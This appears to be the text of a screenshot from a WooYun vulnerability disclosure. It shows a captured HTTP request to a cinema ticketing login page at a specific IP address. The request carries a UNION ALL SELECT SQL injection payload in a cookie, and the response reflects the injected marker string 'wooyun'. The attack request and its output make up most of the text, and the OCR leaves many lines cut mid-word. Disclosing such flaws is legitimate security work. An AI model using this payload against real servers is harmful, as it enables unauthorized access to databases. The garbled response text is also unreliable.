 Request
Raw Params Headers Hex
GET /?m=login HTTP/1.1
Host: 58.218.102.18
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: TSID=12k7sjg408c3e03koqure1k796;code=test' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x776f6f,0x797
56e),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Connection: keep-alive
Response
Raw Headers Hex HTML Render
<li class="caps_enter" name="keyboardbutton" val="ent
</ul>
<div class="clear"></div>
</div>
<!--键盘区 结束-->
</div>
<script>
KEYBOARD.inlineAll('keyboard', 'inputUserId');
var work_station_set =
{"work_station_id":null,"work_station_code":null,"work_station_name"
_station_ip":null,"work_station_group_id":null,"work_station_group_
"work_ticket_template_id":null,"work_station_sell_ticket":0,"work_st
:0,"work_station_card":0,"work_station_screen":null,"work_station_te
:null,"work_station_wait_ad":null,"work_station_wait_ad_source":null
ion_settlement_ad":"wooyun","work_station_settlement_source":null,"
_print_num":null,"work_station_status":null,"cinema_create_uid":null
eate_time":null,"cinema_update_uid":null,"cinema_update_time":null,"
n_group_name":null,"sell_config_info":null,"work_group_user_login_au
viceShowDefault();
function get_focus(id)
{
$('#'+id).focus();
}
</script>
</body>
www.wooyun.org